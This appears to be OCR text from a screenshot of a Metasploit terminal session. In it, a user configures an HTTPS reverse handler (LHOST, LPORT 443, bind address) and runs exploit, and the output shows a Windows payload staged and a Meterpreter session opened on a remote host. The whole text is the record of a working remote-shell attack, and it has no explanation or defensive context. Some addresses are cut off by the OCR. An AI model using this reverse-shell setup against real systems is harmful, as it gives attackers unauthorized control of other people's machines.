 Applications Places $_ Terminal Sun 05:30 1
root@xpstech: ~
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 117.
LHOST => 117.
msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > set ReverseListnerBindAddress 192.168.1.6
ReverseListnerBindAddress => 192.168.1.6
msf exploit(handler) > exploit
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
[*] Starting the payload handler...
[*] 182. :55996 (UUID: 4de5cdc5283e302e/x86=1/windows=1/2015-12-13T07:3
2:45Z) Staging Native payload ...
[*] Meterpreter session 1 opened (192.168.1.6:443 -> 182 55996) at 20
15-12-13 05:29:49 -0500
meterpreter >
$_